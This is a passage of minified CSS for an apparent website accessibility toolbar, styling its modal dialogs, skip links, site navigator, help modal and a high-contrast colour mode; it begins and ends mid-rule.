3px!important;outline-offset:-3px!important}body.uni-toolbar-high #uni-toolbar .ss-button.active{border:1px solid #ff0!important}.width-auto{width:auto}#uni-toolbar .modalDialog,#uni-toolbar .textModalDialog{display:none;position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.5);z-index:2147483647;opacity:1;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}#uni-toolbar .textModalDialog h2:after,.uni-help-modal-body h1:after{display:block;width:91px;height:8px;border-radius:8px;margin:23px auto 0;background-color:#c955ff;content:""}#uni-toolbar .modalDialog .report-modal-body-field,#uni-toolbar .modalDialog .report-modal-body-field label,#uni-toolbar .modalDialog .report-modal-body-field-error,#uni-toolbar .modalDialog .report-modal-body-field-error p,#uni-toolbar .modalDialog .report-modal-body-row,#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;padding:0;margin:0}#uni-toolbar .modalDialog .report-modal-body-field-error{color:#fc0202;display:none}#uni-toolbar .modalDialog .report-modal-body-field-input input,#uni-toolbar .modalDialog .report-modal-body-field-input textarea{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:20px;line-height:25px;color:#000;border:1px solid #000}#uni-toolbar .modalDialog .report-modal-body-field-input input:focus,#uni-toolbar .modalDialog .report-modal-body-field-input textarea:focus{border:2px solid #000}#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p,#uni-toolbar .textModalDialog .text-modal-body-text{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:18px;line-height:1.4;word-break:break-word}#uni-toolbar .textModalDialog .text-modal-body-text{max-height:65vh;overflow-y:auto}#uni-toolbar .modalDialog .report-modal-body-row{position:relative;margin:3px 0 0}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons{margin:13px 0 0;height:33px}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button{background-color:#333;border:0;color:#fff;cursor:pointer;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:active,#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:hover{background-color:#a0ce4e}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:focus{border:2px solid #fff}#uni-toolbar .modalDialog .report-modal-body-row input{width:247px}#uni-toolbar .modalDialog .report-modal-body-row textarea{width:100%;max-height:200px}#uni-toolbar .modalDialog #report_modal_body_buttons_send{position:absolute;left:0;bottom:0}#uni-toolbar .modalDialog #report_modal_body_buttons_cancel{position:absolute;right:0;bottom:0}#uni-toolbar #uni-toolbar-loading{position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.3);z-index:100002;display:none;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar #uni-toolbar-loading .uni-toolbar-loading-item{color:#fff;margin:10% auto;padding:5px 20px 13px;position:absolute;left:0;right:0;text-align:center;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:25px}#uni-toolbar .modalDialog:target,#uni-toolbar .textModalDialog:target{opacity:1;pointer-events:auto}#uni-toolbar .modalDialog>div,#uni-toolbar .textModalDialog>div{width:90%;position:relative;margin:5% auto;border-radius:25px;background-color:#fff;box-shadow:5px 5px 20px rgba(112,112,112,.2);padding:40px 40px 37px}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{cursor:pointer;background:#fff;width:30px;position:absolute;right:-10px;top:-10px;border-radius:0;box-shadow:0 0 3px #000;opacity:1;color:#fff;line-height:28px;text-align:center;text-decoration:none;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:0;font-style:normal;font-weight:700}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar .uni-toolbar-modal-close:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:before{content:"";position:absolute;width:22px;height:0;top:calc(50% - 1px);left:5px;transform:rotate(-45deg);transition:.25s;border-bottom:2px solid #4d4a59}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after{transform:rotate(45deg)}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator,#uni-toolbar-skip-links .uni-toolbar-skip-item{display:block;font:700 14px "Noto Sans",sans-serif;text-decoration:none;z-index:1000000000;font-family:PTSansRegular,Arial,Helvetica,sans-serif;text-transform:none;color:#21759b;text-align:center;cursor:pointer}#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus{border:1px solid #fff}#uni-toolbar-skip-links{height:0}#uni-toolbar-skip-links .uni-toolbar-skip-item{position:absolute;left:0;top:-9999em;background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);outline:0;padding:15px 23px 14px;transition:none!important}#uni-toolbar-skip-links .uni-toolbar-skip-item:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:9999999999}body.uni-toolbar-open #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:296px}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item,.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item{left:inherit;right:0}.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:6px}body.uni-text-dir-rtl.uni-toolbar-close #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:296px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{z-index:1000000000;position:absolute;left:0;top:-9999em;width:300px;background-color:#fff;border:1px solid #000}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item{width:26px;height:26px;position:absolute;border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item:focus{line-height:25px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:60px;top:10px}body.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:340px}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator{padding:5px;float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item a{font:700 14px "Noto Sans",sans-serif;font-family:PTSansRegular,Arial,Helvetica,sans-serif}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span{float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name{padding:0 5px 5px 10px;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;line-height:31px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span{display:block;float:none;text-align:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list{background-color:#fff;padding:5px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div{display:block;clear:both;border-bottom:1px solid #ddd;background-color:#fff;list-style:none;position:relative;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:30px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{border:1px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{color:#333}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:hover{color:#a0ce4e}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-item-object:last-child{border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-info{font:400 16px "Noto Sans",sans-serif;background-color:#d3d3d3;padding:5px;text-align:center}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:inherit;right:60px}body.uni-text-dir-rtl.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{right:340px}.uni-toolbar-image{height:37px;width:37px;background:var(--pluro-button-icon-background);display:flex;align-items:center;justify-content:center;border-radius:50%}.uni-toolbar-image path{fill:#fff}.active .uni-toolbar-image{background:#fff}.active .uni-toolbar-image path{fill:var(--pluro-button-icon-background)}#uni-toolbar .ss-content-fon-list>.uni-toolbar-image{display:none}#font-text{padding-top:5px}.uni-toolbar-top-auto{top:auto}.dropdown-menu li ul{right:100%}.popup-alert{position:absolute;top:-10000px}#uni-toolbar-skip-links>a{background-color:#f1f1f1;color:#21759b}.uni-overflow-visible,.uni-overflow-visible>ul>li,.uni-toolbar-navigate #avia-menu>li{overflow:visible}.uni-toolbar-navigate .main-title-section-wrapper :focus,.uni-toolbar-navigate .skin-color :focus{outline-color:#fff}body .ui-keyboard{bottom:auto;width:auto;z-index:99999}#uni-toolbar .help-button{margin-left:auto;font-size:18px;border:none;cursor:pointer;overflow:hidden;text-align:center;background:-webkit-linear-gradient(0,var(--pluro-help-button-gradient-start) .6%,var(--pluro-help-button-gradient-end) 100%);-webkit-background-clip:text;-webkit-text-fill-color:var(--pluro-help-button-color);font-weight:600}.uni-text-dir-rtl #uni-toolbar .help-button{margin-right:auto;margin-left:0}#uni-toolbar button.help-button:hover{box-shadow:1px 1px 11px 4px rgba(0,0,0,.1)}.uni-help-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999991;background:rgba(0,0,0,.7);opacity:0;visibility:hidden;transform:scale(1.2)}.uni-help-modal-body h1{outline:0;font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}.uni-help-modal-body h2{font-size:30px;margin:15px 10px 15px 35px}.uni-help-modal-body h3{font-size:24px;margin:10px}.uni-help-modal.show-help-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility .6s linear,opacity .6s,transform .6s;display:block}.uni-help-modal.hide-help-modal{transition:visibility 0s linear .6s,opacity .6s,transform .6s;display:none}.uni-help-modal .uni-help-modal-content{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:#fff;padding:20px 10px;width:90%;min-height:500px;max-width:800px;box-shadow:5px 5px 20px rgba(112,112,112,.2);border-radius:25px}.uni-help-modal .close-button{position:absolute;right:30px;left:auto;top:14px;width:32px;height:32px;display:inline-block;cursor:pointer;background:#fff!important;border:none!important;box-shadow:none!important}.uni-help-modal-body{max-height:80vh;overflow-y:scroll}@keyframes show-alert{0%{top:-15%}5%,95%{top:5%;opacity:1;transform:translateX(-50%) scale(1)}100%{opacity:0;transform:translateX(-50%) scale(2);top:-15%}}@keyframes show-alert-bottom{0%{bottom:-15%}5%,95%{bottom:10px;opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1.5);bottom:-15%}}.scale-alert{font-size:inherit;transform:none;animation:none;transform-origin:100% 100%;transition:1s}.uni-toolbar-alert:hover{animation-play-state:paused}.scale-alert:hover{transform:scale(1.4)}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black{overflow-x:hidden}body.acc-contrast body>div{outline:1px solid #fff}body.acc-contrast body div.a11y-toolbar{outline:0}body.acc-contrast body div.a11y-toolbar .offscreen{outline:1px solid #fff}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{text-shadow:none!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{background-color:#000!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{color:gold!important;-webkit-text-fill-color:#dabe23!important}body.acc-contrast acronym,body.acc-contrast b,body.acc-contrast strong{color:#ff0!important}body.acc-contrast address,body.acc-contrast cite,body.acc-contrast dfn,body.acc-contrast em,body.acc-contrast i,body.acc-contrast u{color:#ffff80!important}body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span{color:#3fffff!important;-webkit-text-fill-color:#3ff!important}body.acc-contrast button{background-color:#600040!important}body.acc-contrast .carousel ul button,body.acc-contrast .slick-slider ul button,body.acc-contrast .slider ul button,body.acc-contrast .swiper ul button{background-color:transparent!important}body.acc-contrast select{-webkit-appearance:listbox!important;background-color:#500050!important}body.acc-contrast a:link,body.acc-contrast a:link a,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link address,body.acc-contrast a:link article,body.acc-contrast a:link aside,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link bdi,body.acc-contrast a:link big,body.acc-contrast a:link blink,body.acc-contrast a:link blockquote,body.acc-contrast a:link body,body.acc-contrast a:link br,body.acc-contrast a:link button,body.acc-contrast a:link canvas,body.acc-contrast a:link caption,body.acc-contrast a:link center,body.acc-contrast a:link cite,body.acc-contrast a:link code,body.acc-contrast a:link col,body.acc-contrast a:link colgroup,body.acc-contrast a:link command,body.acc-contrast a:link dd,body.acc-contrast a:link details,body.acc-contrast a:link dfn,body.acc-contrast a:link dir,body.acc-contrast a:link div,body.acc-contrast a:link dl,body.acc-contrast a:link dt,body.acc-contrast a:link em,body.acc-contrast a:link embed,body.acc-contrast a:link fieldset,body.acc-contrast a:link figcaption,body.acc-contrast a:link figure,body.acc-contrast a:link font,body.acc-contrast a:link footer,body.acc-contrast a:link form,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link header,body.acc-contrast a:link hgroup,body.acc-contrast a:link html,body.acc-contrast a:link i,body.acc-contrast a:link iframe,body.acc-contrast a:link img,body.acc-contrast a:link input,body.acc-contrast a:link kbd,body.acc-contrast a:link label,body.acc-contrast a:link legend,body.acc-contrast a:link li,body.acc-contrast a:link listing,body.acc-contrast a:link mark,body.acc-contrast a:link marquee,body.acc-contrast a:link menu,body.acc-contrast a:link meter,body.acc-contrast a:link multicol,body.acc-contrast a:link nav,body.acc-contrast a:link nobr,body.acc-contrast a:link object,body.acc-contrast a:link ol,body.acc-contrast a:link option,body.acc-contrast a:link p,body.acc-contrast a:link plaintext,body.acc-contrast a:link pre,body.acc-contrast a:link progress,body.acc-contrast a:link q,body.acc-contrast a:link s,body.acc-contrast a:link section,body.acc-contrast a:link select,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strike,body.acc-contrast a:link strong,body.acc-contrast a:link sub,body.acc-contrast a:link summary,body.acc-contrast a:link sup,body.acc-contrast a:link table,body.acc-contrast a:link td,body.acc-contrast a:link textarea,body.acc-contrast a:link th,body.acc-contrast a:link time,body.acc-contrast a:link tr,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link ul,body.acc-contrast a:link var,body.acc-contrast a:link xmp,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited a,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited address,body.acc-contrast a:visited article,body.acc-contrast a:visited aside,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited bdi,body.acc-contrast a:visited big,body.acc-contrast a:visited blink,body.acc-contrast a:visited blockquote,body.acc-contrast a:visited body,body.acc-contrast a:visited br,body.acc-contrast a:visited button,body.acc-contrast a:visited canvas,body.acc-contrast a:visited caption,body.acc-contrast a:visited center,body.acc-contrast a:visited cite,body.acc-contrast a:visited code,body.acc-contrast a:visited col,body.acc-contrast a:visited colgroup,body.acc-contrast a:visited command,body.acc-contrast a:visited dd,body.acc-contrast a:visited details,body.acc-contrast a:visited dfn,body.acc-contrast a:visited dir,body.acc-contrast a:visited div,body.acc-contrast a:visited dl,body.acc-contrast a:visited dt,body.acc-contrast a:visited em,body.acc-contrast a:visited embed,body.acc-contrast a:visited fieldset,body.acc-contrast a:visited figcaption,body.acc-contrast a:visited figure,body.acc-contrast a:visited font,body.acc-contrast a:visited footer,body.acc-contrast a:visited form,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited header,body.acc-contrast a:visited hgroup,body.acc-contrast a:visited html,body.acc-contrast a:visited i,body.acc-contrast a:visited iframe,body.acc-contrast a:visited img,body.acc-contrast a:visited input,body.acc-contrast a:visited kbd,body.acc-contrast a:visited label,body.acc-contrast a:visited legend,body.acc-contrast a:visited li,body.acc-contrast a:visited listing,body.acc-contrast a:visited mark,body.acc-contrast a:visited marquee,body.acc-contrast a:visited menu,body.acc-contrast a:visited meter,body.acc-contrast a:visited multicol,body.acc-contrast a:visited nav,body.acc-contrast a:visited nobr,body.acc-contrast a:visited object,body.acc-contrast a:visited ol,body.acc-contrast a:visited option,body.acc-contrast a:visited p,body.acc-contrast a:visited plaintext,body.acc-contrast a:visited pre,body.acc-contrast a:visited progress,body.acc-contrast a:visited q,body.acc-contrast a:visited s,body.acc-contrast a:visited section,body.acc-contrast a:visited select,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strike,body.acc-contrast a:visited strong,body.acc-contrast a:visited sub,body.acc-contrast a:visited summary,body.acc-contrast a:visited sup,body.acc-contrast a:visited table,body.acc-contrast a:visited td,body.acc-contrast a:visited textarea,body.acc-contrast a:visited th,body.acc-contrast a:visited time,body.acc-contrast a:visited tr,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited ul,body.acc-contrast a:visited var,body.acc-contrast a:visited xmp,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{cursor:pointer!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var{color:#00b0ff!important;-webkit-text-fill-color:#00b0ff!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited 